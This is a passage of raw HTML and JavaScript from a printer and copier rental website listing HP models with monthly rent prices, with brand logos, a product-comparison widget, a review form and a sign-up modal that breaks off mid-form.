                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/MTMw/hp-pagewide-pro-552dw-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangalore-'" class="nbs-flexisel-item">USB, Network, Wifi</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/MTMw/hp-pagewide-pro-552dw-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangalore-'" class="nbs-flexisel-item">ADF, Duplex Printing</li>
                                                                                                                        <div class="clearfix"></div>
                                    </ul>
                                    
                                    <div class="clearfix"></div>
                                                                                                            <div class="main-listcart newmain">
                                        <div class="if-u-buy white-if full-on-sale">&nbsp;</div>
                                        <div class="if-u-buy white-if" style="width: 100% !important;border-right: 0px solid #ccc;">
                                            <div class="available-rent-hm">
                                                <div class="rent-txts">Rent @
                                                    <div class="hm-home">
                                                        <i class="fa fa-inr"></i>2363* <span></span> </div>
                                                    <div class="hm-month stike-txts remove-div"> </div>                                                </div>
                                            </div>
                                            <div class="clearfix"></div>
                                        </div>

                                        <div class="clearfix"></div>

                                        <div class="caption-footer subscription-caption">
                                            <div class="clearfix"></div>
                                            <a data-url="https://www.abcartridge.com/customer/plan/getQuotation/MTE0" class="captionicon newbtn-main" style="width:100%;">SPECIAL DISCOUNT click here</a>                                            
                                            <div class="checkbox-sign">
                                                <input type="checkbox" class="css-checkbox" id="checkboxah_130" tabindex="3" data-id="8" data-uid="130" data-image="https://abapp.s3.ap-south-1.amazonaws.com/product/1555916090_Img.png" value="130" tabindex="3" onclick="addProductToCompareList(this)"/>
                                                <label class="css-label lite-red-check remember_me" for="checkboxah_130">Add to Compare</label>
                                            </div>
                                        </div>

                                        <div class="clearfix"></div>
                                    </div>

                                                                </div>
                            </div>
                        </li>
                                                                    <li>
                            <div class="main-box imageBox">
                                    <div class="thumbnail brd-none">
                                        <div class="brand-logo-th">
                                            <img src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1509427957_Brand.jpg&w=40&zc=0" />
                                        </div>
                                                                                <a href="https://www.abcartridge.com/product/details/MTU5/hp-laserjet-enterprise-m403d-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-ban">
                                            <!--<img src="https://abapp.s3.ap-south-1.amazonaws.com/product/1556514497_Img.png" alt="HP LaserJet Enterprise M403d" /> -->
                                            <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/product/1556514497_Img.png&w=184&zc=0" alt="" data-description="">
                                        </a>
                                        <!--<div class="triangle-sale">Sale</div> -->
                                    </div>
                                    <div class="caption">
                                    <!--<p>
                                        <a href="https://www.abcartridge.com/product/details/MTU5/hp-laserjet-enterprise-m403d-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-ban">--><!--</a>-->
                                    <!--</p>-->
                                                                        
                                    <p> <a href="https://www.abcartridge.com/product/details/MTU5/hp-laserjet-enterprise-m403d-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-ban">HP LaserJet Enterprise M403d</a></p>

                                    <div class="clearfix"></div>
                                    <ul class="compare-uls">
                                                                                <li onClick="window.location.href='https://www.abcartridge.com/product/details/MTU5/hp-laserjet-enterprise-m403d-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-ban'" class="nbs-flexisel-item">Mono, Single Function</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/MTU5/hp-laserjet-enterprise-m403d-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-ban'" class="nbs-flexisel-item">Print Only</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/MTU5/hp-laserjet-enterprise-m403d-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-ban'" class="nbs-flexisel-item">USB</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/MTU5/hp-laserjet-enterprise-m403d-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-ban'" class="nbs-flexisel-item">ADF, Duplex Printing</li>
                                                                                                                        <div class="clearfix"></div>
                                    </ul>
                                    
                                    <div class="clearfix"></div>
                                                                                                            <div class="main-listcart newmain">
                                        <div class="if-u-buy white-if full-on-sale">&nbsp;</div>
                                        <div class="if-u-buy white-if" style="width: 100% !important;border-right: 0px solid #ccc;">
                                            <div class="available-rent-hm">
                                                <div class="rent-txts">Rent @
                                                    <div class="hm-home">
                                                        <i class="fa fa-inr"></i>1083* <span></span> </div>
                                                    <div class="hm-month stike-txts remove-div"> </div>                                                </div>
                                            </div>
                                            <div class="clearfix"></div>
                                        </div>

                                        <div class="clearfix"></div>

                                        <div class="caption-footer subscription-caption">
                                            <div class="clearfix"></div>
                                            <a data-url="https://www.abcartridge.com/customer/plan/getQuotation/MTQ0" class="captionicon newbtn-main" style="width:100%;">SPECIAL DISCOUNT click here</a>                                            
                                            <div class="checkbox-sign">
                                                <input type="checkbox" class="css-checkbox" id="checkboxah_159" tabindex="3" data-id="8" data-uid="159" data-image="https://abapp.s3.ap-south-1.amazonaws.com/product/1556514497_Img.png" value="159" tabindex="3" onclick="addProductToCompareList(this)"/>
                                                <label class="css-label lite-red-check remember_me" for="checkboxah_159">Add to Compare</label>
                                            </div>
                                        </div>

                                        <div class="clearfix"></div>
                                    </div>

                                                                </div>
                            </div>
                        </li>
                                                </ul>  
        </div>
        <div class="clr"></div>
    </div>
</div>
<!-- SLIDER [2] : END -->
<!--    Copier Machine On Rental End Here-->
<!--  Footer Ad Section Start -->


<div class="clearfix"></div>
<div class="home-slide-por logo-section before-flexisel-ab">
    <div class="container">
        <ul id="flexiselDemo5">
                                                <li>
                                <div class="main-box">
                                    <div class="thumbnail brd-none">
                                        <a href="javascript:void(0)">
                                           <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1589376924_Brand.png&h=55&zc=2"  alt="Apple" data-description="" class="img-responsive">
                                        </a>
                                    </div>
                                </div>
                            </li>
                                                                        <li>
                                <div class="main-box">
                                    <div class="thumbnail brd-none">
                                        <a href="javascript:void(0)">
                                           <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1557735470_Brand.png&h=55&zc=2"  alt="Acer" data-description="" class="img-responsive">
                                        </a>
                                    </div>
                                </div>
                            </li>
                                                                        <li>
                                <div class="main-box">
                                    <div class="thumbnail brd-none">
                                        <a href="javascript:void(0)">
                                           <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1557735419_Brand.png&h=55&zc=2"  alt="Dell" data-description="" class="img-responsive">
                                        </a>
                                    </div>
                                </div>
                            </li>
                                                                        <li>
                                <div class="main-box">
                                    <div class="thumbnail brd-none">
                                        <a href="javascript:void(0)">
                                           <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1557735336_Brand.png&h=55&zc=2"  alt="ASUS" data-description="" class="img-responsive">
                                        </a>
                                    </div>
                                </div>
                            </li>
                                                                        <li>
                                <div class="main-box">
                                    <div class="thumbnail brd-none">
                                        <a href="javascript:void(0)">
                                           <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1556082739_Brand.png&h=55&zc=2"  alt="Lenovo" data-description="" class="img-responsive">
                                        </a>
                                    </div>
                                </div>
                            </li>
                                                                        <li>
                                <div class="main-box">
                                    <div class="thumbnail brd-none">
                                        <a href="javascript:void(0)">
                                           <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1556018201_Brand.png&h=55&zc=2"  alt="BENQ" data-description="" class="img-responsive">
                                        </a>
                                    </div>
                                </div>
                            </li>
                                                                        <li>
                                <div class="main-box">
                                    <div class="thumbnail brd-none">
                                        <a href="javascript:void(0)">
                                           <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1522834862_Brand.png&h=55&zc=2"  alt="AB" data-description="" class="img-responsive">
                                        </a>
                                    </div>
                                </div>
                            </li>
                                                                        <li>
                                <div class="main-box">
                                    <div class="thumbnail brd-none">
                                        <a href="javascript:void(0)">
                                           <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1518867796_Brand.png&h=55&zc=2"  alt="FUJITSU" data-description="" class="img-responsive">
                                        </a>
                                    </div>
                                </div>
                            </li>
                                                                        <li>
                                <div class="main-box">
                                    <div class="thumbnail brd-none">
                                        <a href="javascript:void(0)">
                                           <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1511248845_Brand.png&h=55&zc=2"  alt="Kodak Alaris" data-description="" class="img-responsive">
                                        </a>
                                    </div>
                                </div>
                            </li>
                                                                        <li>
                                <div class="main-box">
                                    <div class="thumbnail brd-none">
                                        <a href="javascript:void(0)">
                                           <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1510032741_Brand.png&h=55&zc=2"  alt="Brother" data-description="" class="img-responsive">
                                        </a>
                                    </div>
                                </div>
                            </li>
                                                                        <li>
                                <div class="main-box">
                                    <div class="thumbnail brd-none">
                                        <a href="javascript:void(0)">
                                           <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1509523585_Brand.png&h=55&zc=2"  alt="Panasonic" data-description="" class="img-responsive">
                                        </a>
                                    </div>
                                </div>
                            </li>
                                                                        <li>
                                <div class="main-box">
                                    <div class="thumbnail brd-none">
                                        <a href="javascript:void(0)">
                                           <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1509523737_Brand.png&h=55&zc=2"  alt="KONICA MINOLTA" data-description="" class="img-responsive">
                                        </a>
                                    </div>
                                </div>
                            </li>
                                                                        <li>
                                <div class="main-box">
                                    <div class="thumbnail brd-none">
                                        <a href="javascript:void(0)">
                                           <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1509523259_Brand.png&h=55&zc=2"  alt="RICOH" data-description="" class="img-responsive">
                                        </a>
                                    </div>
                                </div>
                            </li>
                                                                        <li>
                                <div class="main-box">
                                    <div class="thumbnail brd-none">
                                        <a href="javascript:void(0)">
                                           <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1509523159_Brand.png&h=55&zc=2"  alt="SAMSUNG" data-description="" class="img-responsive">
                                        </a>
                                    </div>
                                </div>
                            </li>
                                                                        <li>
                                <div class="main-box">
                                    <div class="thumbnail brd-none">
                                        <a href="javascript:void(0)">
                                           <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1509523006_Brand.png&h=55&zc=2"  alt="Lexmark" data-description="" class="img-responsive">
                                        </a>
                                    </div>
                                </div>
                            </li>
                                                                        <li>
                                <div class="main-box">
                                    <div class="thumbnail brd-none">
                                        <a href="javascript:void(0)">
                                           <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1509522946_Brand.jpg&h=55&zc=2"  alt="Kyocera" data-description="" class="img-responsive">
                                        </a>
                                    </div>
                                </div>
                            </li>
                                                                        <li>
                                <div class="main-box">
                                    <div class="thumbnail brd-none">
                                        <a href="javascript:void(0)">
                                           <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1509522810_Brand.jpg&h=55&zc=2"  alt="Xerox" data-description="" class="img-responsive">
                                        </a>
                                    </div>
                                </div>
                            </li>
                                                                        <li>
                                <div class="main-box">
                                    <div class="thumbnail brd-none">
                                        <a href="javascript:void(0)">
                                           <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1509427522_Brand.png&h=55&zc=2"  alt="Epson" data-description="" class="img-responsive">
                                        </a>
                                    </div>
                                </div>
                            </li>
                                                                        <li>
                                <div class="main-box">
                                    <div class="thumbnail brd-none">
                                        <a href="javascript:void(0)">
                                           <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1519046755_Brand.png&h=55&zc=2"  alt="Compatible Cartridge" data-description="" class="img-responsive">
                                        </a>
                                    </div>
                                </div>
                            </li>
                                                                        <li>
                                <div class="main-box">
                                    <div class="thumbnail brd-none">
                                        <a href="javascript:void(0)">
                                           <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1509427957_Brand.jpg&h=55&zc=2"  alt="HP" data-description="" class="img-responsive">
                                        </a>
                                    </div>
                                </div>
                            </li>
                                                                        <li>
                                <div class="main-box">
                                    <div class="thumbnail brd-none">
                                        <a href="javascript:void(0)">
                                           <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1509427579_Brand.png&h=55&zc=2"  alt="Canon" data-description="" class="img-responsive">
                                        </a>
                                    </div>
                                </div>
                            </li>
                                        </ul>
    </div>
</div>
<div class="clearfix"></div>

<!--  Compare Products Section starts here -->
<div class="compare-sticky" style="display:none">
   <div class="responsive-btn-compare hidden-lg hidden-md"><a class="cmpare-bt" href="JavaScript:Void(0);"><i class="fa fa-balance-scale"></i></a> <a href="JavaScript:Void(0);"><i class="fa fa-times"></i></a> </div>
   <div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
      <div class="compare-txt-prodct">Compare Products <span id="showCompareProductCount">(0 Products)</span></div>
   </div>
   <div class="col-xs-12 col-sm-5 col-md-4 col-lg-4" id="addCompareImages">
   </div>
   <form id="CompareProductForm" method="post" action="https://www.abcartridge.com/product/compare">
      <input type="hidden" name="compare_category_id" id="compare_category_id"> <input type="hidden" name="_token" value="ADNRJqdlgfaVtKL3XayYI06h3sZcdz8U0KRr1y9k">
      <input type="hidden" name="arr_compare_list" id="arr_compare_list">
      <div class="col-xs-12 col-sm-3 col-md-4 col-lg-4 hidden-xs hidden-sm">
         <button type="button" class="clear-all-txt" onclick="ClearCompareList()">Clear All</button>
         <button type="button" class="comparebtns" onclick="checkCompareList()"> Let's Compare!</button>
      </div>
   </form>
   <input type="hidden" name="compare_category_id" id="compare_category_id">
</div>
<!--  Compare Products Section ends here -->

<!--Product Gallery End-->
<script type="text/javascript" language="javascript" src="//malsup.github.io/jquery.blockUI.js"></script>
<script type="text/javascript" language="javascript" src="https://www.abcartridge.com/assets/js/jquery.form.min.js"></script>
<!--Rating Star Start-->
<script type="text/javascript" language="javascript" src="https://www.abcartridge.com/web-assets/front/js/star-rating.js"></script>
<!--Rating Star End-->
<script type="text/javascript">
   $(document).on('click', '.emi-options', function(){
       $(".emi-options-body").toggle('slow');
   });
   $(document).on('click', '.close-emi', function(){
       $(".emi-options-body").fadeOut('slow');
   });
   
   var globle_rating = 0;
   /*GET RATING STARS*/
   $(document).on('click', '.rating_stars', function(){
       //var rating_stars = $(this).attr('data-star');
       globle_rating = $(this).attr('data-star');
   });
   /*GET RATING STARS*/
   var runReviewAdd = null;
   $(document).on('click',"#btnAddReview",function(){
       
   var txtname     = $("#txtname").val();
   var txtemail    = $("#txtemail").val();
   var descmessage = $("#descmessage").val();
   var txtRatings  = $("#txtRatings").val();
   
   var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
   var flag = '';
            $('.validation-error-label').html('');
           if($.trim(txtRatings) == 0)
           {   
               $("#error-stars-existing").css('color', 'red');
               $("#error-stars-existing").show();
               $("#error-stars-existing").html('Please select atleast one rating');
   
             flag = 1;
           }else{
               $("#error-stars-existing").html('');
               $("#error-stars-existing").hide();
           }
   
           
           if($.trim(txtname) == '')
           {
             $("#error-txtname").html('Please Enter Name');
             flag = 1;
           }
           if($.trim(txtemail) == '')
           {
             $("#error-txtemail").html('Please Enter Email');
             flag = 1;
           }
           else if(!filter.test($.trim(txtemail)))
           {
               $("#error-txtemail").css('color', 'red');
               $("#error-txtemail").html('Email must be a valid email address');
               flag = 1;
           }
           if($.trim(descmessage) == '')
           {
             $("#error-descmessage").html('Please Enter Review');
             flag = 1;
           }
           if(descmessage.length>200)
           {
               $("#error-descmessage").css('color', 'red');
               $("#error-descmessage").html('Reviews description can not be greater than 200 words');
               flag = 1;
           }
   
         
           if(flag == 1)
           {    
               return false;
           }
           else
           {   
   
   
               runReviewAdd = $("#frmAddReview").ajaxSubmit({
                   headers   :{'X-CSRF-Token': $('input[name="_token"]').val()},
                   dataType  : 'json',
                   beforeSend:function(data, statusText, xhr, wrapper) 
                   {
   
                        if(runReviewAdd != null){
                            return false;
                        }
                       $('.validation-error-label').html('');
                       
                    },
                   success :function(data, statusText, xhr, wrapper)
                   {   
                       runReviewAdd = null;
                       $("#btnAddReview").attr('disabled', false);
                       if(data.status == 'success'){
                           $('form[name="frmAddReview"]')[0].reset();
                           $("#msgSuccess").html('<div class="alert alert-success fade in alert-dismissible"><a href="#" class="close" data-dismiss="alert" aria-label="close" title="close">×</a><strong>Success!</strong> Review added successfully.</div>');
                           
                       }else if(data.errors != ''){
                           var errorsHtml = '';
                           $.each(data.errors, function( key, value ) {
                               errorsHtml = $('#error-'+key).html(value[0]);
                           });
                       }else if(data.status=='alreadyAdded' ){
                           $('form[name="frmAddReview"]')[0].reset();
                           $("#msgSuccess").html('<div class="alert alert-danger fade in alert-dismissible"><a href="#" class="close" data-dismiss="alert" aria-label="close" title="close">×</a><strong>Error!</strong> '+data.ReviewError+'</div>');
                       }
                   },
                   error  :function(data, statusText, xhr, wrapper)
                   {   
                       runReviewAdd = null;
                       $("#msgSuccess").html('<div class="alert alert-danger no-border"><span class="text-semibold">Error!</span> Oops,Something went wrong,Please try again later. <a href="#" class="alert-link"></a></div>');
                       $("#msgSuccess").html('<div class="alert alert-danger fade in alert-dismissible"><a href="#" class="close" data-dismiss="alert" aria-label="close" title="close">×</a><strong>Error!</strong> Oops,Something went wrong,Please try again later</div>');
                       
                   }
                 });
           }
   
   });
   
   
   $('._abRatings').rating('create', {
       disabled: true,
       showClear: false,
       showCaption: false,
       filledStar: '<i class="fa fa-star" style="font-size: 16px;"></i>',
       emptyStar: '<i class="fa fa-star" style="font-size: 16px;"></i>',
   });
</script>
<!-- Admin JS Files sweet alert -->
<link rel="stylesheet" type="text/css" href="https://www.abcartridge.com/web-assets/css/sweetalert.css" />
<script src="https://www.abcartridge.com/web-assets/js/admin/sweetalert.min.js"></script>
<script src="https://www.abcartridge.com/web-assets/js/admin/sweetalert_msg.js"></script>
<link rel="stylesheet" href="https://www.abcartridge.com/web-assets/front/css/slider-gallery.css" type="text/css" />
<script type="text/javascript" src="https://www.abcartridge.com/web-assets/front/js/jquery.jcarousel.js"></script>
<script type="text/javascript" src="https://www.abcartridge.com/web-assets/front/js/boot.js"></script>
<script type="text/javascript" src="https://www.abcartridge.com/web-assets/front/js/lightbox.min.js"></script>

<!-- Modal Forget Password  End -->
<script type="text/javascript">
   var SITE_URL    = 'https://www.abcartridge.com';
   var vendorURL   = 'https://www.abcartridge.com/vendor/dashboard/';
   var customerURL = 'https://www.abcartridge.com/customer/dashboard/';
   $(window).scroll(function () {
   var position = $(this).scrollTop();
     
   if(position>=100)
   {
     $('#addClassdetail').addClass( "prodctside" );
   }
   else
   {
     $('#addClassdetail').removeClass( "prodctside" );
   }
   });
</script>
<script type="text/javascript">
   var arr_compare_list = [];
   if(arr_compare_list.lenght>0)
   {
   $.each( arr_compare_list, function( key, value ) {
       $('copier_machine_'+value).attr('checked',true);
       $('similar_products_'+value).attr('checked',true);
   });
   }
   
   function ClearCompareList()
   {
   $('.compare-sticky').hide();
   $('#compare_category_id').val('');
   $('#arr_compare_list').val('');
   $('#addCompareImages').html('');
   $('input:checkbox').attr('checked',false);
   arr_compare_list = [];
   }  
   
   function addProductToCompareList(ref)
   {
   if(ref.checked)
   {
   if(jQuery.inArray($(ref).val(),arr_compare_list)==-1)
   {
      if($('#compare_category_id').val()!='')
      {
           if($(ref).attr('data-id')!=$('#compare_category_id').val())
           {
               swal('Please select the product of same category');
               $(ref).attr('checked',false);
               return false;
           }
      }
      compare_img_src = '<div class="border-boxs-ab" id="remove_img_'+$(ref).attr('data-uid')+'"><a href="JavaScript:Void(0);"><img src="'+$(ref).attr('data-image')+'" class="img-responsive" alt="" /></a></div>';
     $('#addCompareImages').append(compare_img_src);
     
     arr_compare_list.push($(ref).val());
     $('#arr_compare_list').val(arr_compare_list);
   
     if(arr_compare_list.length > 3)
           {
               $(ref).attr('checked',false);
               swal({
                   title: '',
                   text: "4 products are selected for comparison",
                   type: 'success',
                   showCancelButton: false,
                   confirmButtonColor: '#003366',
                   confirmButtonText: "Let's Compare!"
               },
               function(isConfirm) {   
                   if (isConfirm)
                   {
                       $('#compare_category_id').val('');
                       $("#CompareProductForm").submit();
                   }
                   return false;
               })
               return false;
           }
   }
   }
   else if($(ref).prop('checked',false))
   {
   var data_id = $(ref).attr('data-uid');
    arr_compare_list.splice($.inArray($(ref).val(), arr_compare_list),1);
    $('#arr_compare_list').val(arr_compare_list);     
    $('#remove_img_'+data_id).remove();
   }
   
   if(arr_compare_list.length > 0)
   {
       if(arr_compare_list.length==1)
       {
           $('#compare_category_id').val($(ref).attr('data-id'));  
           msg = '('+arr_compare_list.length + ' Product)';
       }
       else
       {
           msg = '('+arr_compare_list.length + ' Products)';
       }
       $('#showCompareProductCount').html(msg);
       $('.compare-sticky').show();
   }
   else
   {
       $('#compare_category_id').val('');
       $('.compare-sticky').hide();
   }
   }
   
   function checkCompareList()
   {
   if(arr_compare_list.length < 2)
   {
       swal("Please select atleast 2 products for comparison");
       return false;
   }
   else if(arr_compare_list.length > 4)
   {
       swal({
               title: '',
               text: "Maximum 4 products are allowed for comparison",
               type: 'warning',
               showCancelButton: false,
               confirmButtonColor: '#003366',
               confirmButtonText: "Let's Compare!"
           },
           function(isConfirm) {   
               if (isConfirm)
               {
                   $('#compare_category_id').val('');
                   $("#CompareProductForm").submit();
               }
               return false;
       })
       return false;
   }
   else
   {
       $('#compare_category_id').val('');
       $("#CompareProductForm").submit();
   }
   }
</script>
<script type="text/javascript" src="https://www.abcartridge.com/web-assets/imageMagnifier1/js/jqzoom.js" ></script>
    <script type="text/javascript">
          $("#bzoom").zoom({
            zoom_area_width: 500,
            thumb_image_width: 420,
            thumb_image_height: 450,
              autoplay_interval :3000,
              small_thumbs : 5,
              autoplay : false
          });
          </script>
    
<script type="text/javascript">
$(document).ready(function(){

$('#itemslider').carousel({ interval: 30 });

$('.carousel-showmanymoveone .item').each(function(){
var itemToClone = $(this);

for (var i=1;i<10;i++) {
itemToClone = itemToClone.next();

if (!itemToClone.length) {
itemToClone = $(this).siblings(':first');
}

itemToClone.children(':first-child').clone()
.addClass("cloneditem-"+(i))
.appendTo($(this));
}
});
});
var popupBlockerChecker = {
    check: function(popup_window){
        var _scope = this;
        if (popup_window) {
            if(/chrome/.test(navigator.userAgent.toLowerCase())){
                setTimeout(function () {
                    _scope._is_popup_blocked(_scope, popup_window);
                 },200);
            }else{
                popup_window.onload = function () {
                    _scope._is_popup_blocked(_scope, popup_window);
                };
            }
        }else{
            _scope._displayError();
        }
    },
    _is_popup_blocked: function(scope, popup_window){
        if ((popup_window.innerHeight > 0)==false){ scope._displayError(); }
    },
    _displayError: function(){
        alert("Popup Blocker is enabled! Please add this site to your exception list.");
    }
};



/*SLIDER [1] : START*/
$("#flexiselSale").flexisel({
        visibleItems: 4,
        itemsToScroll: 4,
        animationSpeed: 200,
        start: function(){
             $('.flexImages').show(); 
        },
        infinite: true,
        navigationTargetSelector: null,
        autoPlay: {
        enable: false,
        interval: 5000,
        pauseOnHover: true
        },
        responsiveBreakpoints: {
            portrait: {
            changePoint:480,
            visibleItems: 1,
            itemsToScroll: 1
            },
            landscape: {
            changePoint:640,
            visibleItems: 2,
            itemsToScroll: 2
            },
            tablet: {
            changePoint:991,
            visibleItems: 3,
            itemsToScroll: 3
            }
        }
}); 
/*SLIDER [1] : END*/

</script>



<footer>
<style>
    .sign-up-popup .box-input input{font-weight: bold;}    
</style>

<!-- REGISTER USER : POPUP [START] -->
<div id="popupRegisterUser" class="modal fade login-popup mdal-signup" data-replace="true" style="display: none;">
  <div class="modal-dialog ">
     <!-- Modal content-->
     <div class="modal-content sign-up-popup">
        <div class="modal-body">
           <button type="button" class="close close-signup close-registration" data-dismiss="modal"><img src="https://www.abcartridge.com/web-assets/front/images/popup-close-btn.png" alt="" /> </button>                    
           
              <div class="login-form-block">
                 <div class="login-head-block">
                    Sign Up
                 </div>
                 <div class="alert-block"></div>   
                    <div id="horizontalTab">
                          <ul class="resp-tabs-list">
                               <li class="actives CustomerTab" id="customer-active">Customer</li>
                               <li id="vendor-active">&nbsp;</li><!-- class="VendorTab" -->
                            </ul>
                            <div class="clearfix"></div>
                              <div class="resp-tabs-container" id="AddClassToRegister">
                                  <!--tab-1 start-->
                                      <div class="customer-class" style="display:block;">
                                         <div class="step-1-login" style="display:block;">
                                          <form name="frmRegisterUser" id="frmRegisterUser" action="https://www.abcartridge.com/register-user" method="post">
                                            <input type="hidden" name="_token" value="ADNRJqdlgfaVtKL3XayYI06h3sZcdz8U0KRr1y9k">
                                              <input type="hidden" name="reg_leadSource"   id="reg_leadSource" >
                                              <input type="hidden" name="reg_leadSourceId" id="reg_leadSourceId" >
                                              <input type="hidden" name="reg_leadSourceURL" id="reg_leadSourceURL" >
                                              <input type="hidden" name="reg_linkFrom" id="reg_linkFrom" >
                                            
                                            <div class="row">
                                              <div class="col-md-6">
                                                <input class="form-control" type="text" name="firstName" id="firstName" placeholder="Enter Your First Name"  />
                                              </div>
                                              <div class="col-md-6">
                                                <input class="form-control" type="text" name="lastName" id="lastName" placeholder="Enter Your Last Name" required="required" />
                                              </div>
                                            </div>
                                            <div class="row" style="margin-top: 7px;">
                                              <div class="col-md-12">
                                                <input type="hidden" name="txtUserType" id="txtUserType" value="customer">
                                                <input class="MobileNumber onlyNumber form-control" type="number" name="txtMobileNumber" id="txtMobileNumber" maxlength="10" placeholder="Enter Mobile Number" />
                                              </div>
                                            </div>

                                            <div class="row" style="margin-top: 7px;">
                                              <div class="col-md-12">
                                                <input class="form-control" type="text" name="customerEmail" id="customerEmail" placeholder="Enter Your Email" required="required" />
                                              </div>
                                            </div>

                                            <div class="row" style="margin-top: 7px;">
                                              <div class="col-md-12">
                                                <input class="form-control" type="text" name="customerCompany" id="customerCompany" placeholder="Enter Your Company Name" required="required" />
                                              </div>
                                            </div>

                                            <div class="row" style="margin-top: 7px;">
                                              <div class="col-md-12">
                                                <input class="form-control" type="text" name="lookingFor" id="lookingFor" placeholder="Looking For" required="required" />
                                              </div>
                                            </div>
                                            
                                            <div class="row" style="margin-top: 7px;">
                                              <div class="col-md-12">
                                                <button class="login-btn new-btn-updated cls-register-button" name="btnContinue" id="btnContinue" type="submit" style="float: right;">Continue</button><!-- btnSendOtp -->
                                              </div>
                                            </div>


                                              <!-- <div class="box-input box-new-input">
                                                  <div class="pre-icon"><i class="fa fa-mobile" aria-hidden="true"></i></div>
                                                  <input class="MobileNumber onlyNumber" type="text" name="txtMobileNumber" id="txtMobileNumber" maxlength="10" placeholder="Enter Mobile Number" />
                                                  <input class="MobileNumber onlyNumber" type="text" name="txtMobileNumber" id="txtMobileNumber" maxlength="10" placeholder="Enter Mobile Number" />
                                                  <span class="error-txtMobileNumber"></span> 
                                              </div> -->
                                              
                                            
                                              <div class="signup-linkasign" onclick="switchToLoginPopup()">
                                              <!--    <a href="JavaScript:void(0)">Existing User? Log in</a> -->
                                              </div>
                                          </form>
                                            <!-- <form name="frmRegisterUser" id="frmRegisterUser" action="https://www.abcartridge.com/register-user" method="post">
                                                                                            <div class="box-input box-new-input">
                                                    <input type="hidden" name="reg_leadSource"   id="reg_leadSource" >
                                                    <input type="hidden" name="reg_leadSourceId" id="reg_leadSourceId" >
                                                    <input type="hidden" name="reg_leadSourceURL" id="reg_leadSourceURL" >
                                                    <input type="hidden" name="reg_linkFrom" id="reg_linkFrom" >
                                                    
                                                    <div class="pre-icon">
                                                      <i class="fa fa-mobile" aria-hidden="true"></i>
                                                    </div>
                                                    <input type="hidden" name="txtUserType" id="txtUserType" value="customer">
                                                    <input class="MobileNumber onlyNumber" type="text" name="txtMobileNumber" id="txtMobileNumber" maxlength="10" placeholder="Enter Mobile Number" />
                                                    <span class="error-txtMobileNumber"></span> 
                                                </div>
                                              <button class="login-btn new-btn-updated" name="btnContinue" id="btnContinue" type="button">Continue</button>
                                              
                                              <div class="signup-linkasign" onclick="switchToLoginPopup()">
                                                  <a href="JavaScript:void(0)">Existing User? Log in</a>
                                              </div>
                                              
                                            </form> -->
                                          </div>
                                          <div class="step-2-otp" style="display:none;">
                                          <form name="frmVerifyUser" id="frmVerifyUser" action="https://www.abcartridge.com/verify-user" method="post">
                                              <div class="box-input">
                                                  <input class="OTP commonNumber" type="text" name="txtVerifyNumber" id="txtVerifyNumber" value="" readonly />
                                              </div>
                                              <div class="box-input">
                                                  <input type="hidden" name="txtUserTypeVU" id="txtUserTypeVU" value="customer">
                                                  <input class="OTP onlyNumber" type="text" name="txtOTP" id="txtOTP" maxlength="6" placeholder="Enter OTP" /><!-- commonNumber onlyNumber -->
                                                  <span class="error-txtOTP"></span> 
                                                  <span></span> 
                                              </div>
                                              <div class="resent-otp">
                                                  <a href="javascript:void(0)"></a>
                                              </div>
                                              <div class="clearfix"></div>
